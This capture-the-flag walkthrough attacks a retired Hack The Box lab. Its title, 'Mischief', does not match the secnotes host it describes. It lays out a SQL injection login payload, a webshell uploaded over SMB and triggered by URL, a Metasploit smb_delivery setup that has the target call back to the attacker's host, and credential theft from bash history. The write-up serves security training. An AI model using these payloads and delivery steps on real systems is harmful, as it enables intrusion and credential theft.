Today
we are going to solve another CTF challenge “Mischief”. Mischief is a retired
vulnerable lab presented by Hack the Box for helping pentester’s to perform
online penetration testing according to their experience; they have a
collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Penetration Methodology:
1.
Scanning Network
·
TCP and UDP ports scanning (Nmap).
2.
Testing
port 80
·
Exploiting 2nd order SQL injection
on sign up form.
·
Retrieving all the notes in the system.
·
Retrieving “tyler’s” account password.
3.
SMB
(port 445) penetration
·
Accessing victim shell using smbclient.
·
Uploading simple-backdoor.php on victim’s
machine.
·
Triggering backdoor via browser.
·
Exploiting newly created RCE using
metasploit’s smb_delivery exploit.
·
Reading user.txt flag.
4.
Privilege
Escalation
·
Discovering a Windows Subsystem for Linux
(WSL).
·
Obtaining bash shell from bash.exe.
·
Reading administrator password from bash_history.
·
Connecting to Administrator using SMB.
·
Reading root.txt flag.
Without any further ado, let’s dive right into it.
Scanning Network
First step as always is to
perform an nmap scan. We performed an all ports system scan here.
Nmap -p- -sV 10.10.10.97
That told us there are three
ports open:
80- web server
445- smb server
8808- web server
We launched the website on
port 80 only to discover a login form.
After playing around with
the page sources and source code checking we didn’t find anything useful.
But there was a sign up
option too. We signed up using a random name and password and it seemed to lead
us to an account where you could take notes and delete them and also change
password.
We tried inserting SQL
injection queries in login form and nothing showed up. Then we tried inserting
2nd order SQL injection which is nothing but inserting SQL injection
queries on the sign up form itself hoping that the server side script shows any
unusual behavior and reveals some database information.
According to PortSwigger: “Second-order SQL injection arises when
user-supplied data is stored by the application and later incorporated into SQL
queries in an unsafe way. To detect the vulnerability, it is normally necessary
to submit suitable data in one location, and then use some other application
function that processes the data in an unsafe way.”
The query that we used was:
Username: ' or 1='1
Password: ' or 1='1
Confirm password: ' or 1='1
It hit successfully and
opened up a user account. Seemed like the heading was causing this 2nd
order SQLi vulnerability. But it solved our purpose and gave us three notes
from the database. The third one had something that seemed like the username
and password of a service.
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
Tyler seems to be a person
responsible for people’s queries. After obtaining Tyler’s password the first
guess was logging into SMB server running on port 445.
For the purpose we used
smbclient. Once we successfully logged into the system we listed the
directories using ls command.
This seems like a different
website than the one on port 80. Maybe this is the one on port 8808.
So, we uploaded a PHP RCE
payload called “simple-backdoor.php” that is present in Kali Linux in the
directory: “/usr/share/webshells/php”
using the put command in smb shell which allows us to run windows commands
remotely on the server.
Smbclient –L 10.10.10.97 –u Tyler
Password: 92g!mA8BGjOirkL%OG*&
Password: 92g!mA8BGjOirkL%OG*&
ls
put simple-backdoor.php
ls
It was now time to trigger
the backdoor we just uploaded to check if RCE is even working or not on the
server.
10.10.10.97:8808/simple-backdoor.php?cmd=whoami
It seems to be working just
fine! Now on a new window in the terminal we run metasploit.
We are looking for an
exploit called smb_delivery that triggers RCE on windows and gives a
meterpreter session.
This is only one of the
multiple ways through which you could exploit SMB. You can explore multiple
ways to do so in our article (SMB penetration testing (Port 445)) here.
So essentially what happens
here is that after setting up an LHOST and SRVHOST msf generates a one liner
that we’ll copy on the RCE vulnerability and will trigger and give us
meterpreter.

Use exploit/windows/smb/smb_delivery
Set LHOST 10.10.14.9
Set SRVHOST 10.10.14.9
Exploit
Here, 10.10.14.9 is my local
IP.
Alright, so we did as
metasploit asked us to do and ran the rundll32.exe command on browser where we
had RCE vulnerability.
Side by side, we checked our
terminal and we had gained a meterpreter session! To confirm we are in the
windows server we ran sysinfo and pwd to check the current directory we are in.
Sysinfo
pwd
After playing around a while
in the machine, we found user.txt on Tyler’s desktop! But we are only half done
till now with no clue where to proceed ahead. Although, a file called bash.lnk
caught our attention which is a link to bash and this is weird. What is a bash
file doing on windows system? We proceeded to download the link file on our
system and read what’s in it.
Cd Users
Ls
Cd tyler/Desktop
Cat user.txt
Download bash.lnk /root/
The language of the link
file seemed quite unreadable so we used the strings command to read the
bash.lnk file which eventually revealed a link to bash.exe!
Strings bash.lnk
We thought the path to bash.exe
was C:\Windows\System32\bash.exe but it was not! The file was missing from the
path. We didn’t want to traverse the whole system manually so instead we used
the where command.
Where is
a windows command that helps you find a specific file. By default, WHERE
searches the current directory and the paths specified in the PATH environment
variable. We can define multiple keys to make it more elaborate. It is roughly
equivalent to “which” in UNIX though not completely.
Syntax:
WHERE [/r Dir] [/q] [/f] [/t] Pattern
...
key
/r
A recursive search, starting with the specified Dir directory.
/q
Don’t display the files but return either an exit code of 0 for success
or 1 for failure.
/f
Display the output file name in quotation marks.
/t
Display the size, time stamp, and date stamp of the file.
Where
command gave us the exact directory of bash.exe and after executing it, we
received an improper teletype of bash!
We
used the python one liner to spawn a proper teletype and proceeded further to
read bash_history.
It
told us in clear text about a user Administrator and its password!
Shell
Where /R c:\ bash.exe
Id
Python –c ‘import pty;pty.spawn(“/bin/bash”)’
Ls –la
Cat .bash_history
It is only obvious now that
we have to login to Administrator
using smbclient command we found in bash_history to get an admin’s smb shell!
Final steps: We
traversed the directory to Administrator’s desktop and downloaded root.txt
using smb’s “get” command. And there it was! The final flag!
Ls
Cd Users/Administrator/Desktop
Ls
Get root.txt
Cat root.txt
Hope you enjoyed this
walkthrough. Do leave a comment with your thoughts and have a nice day!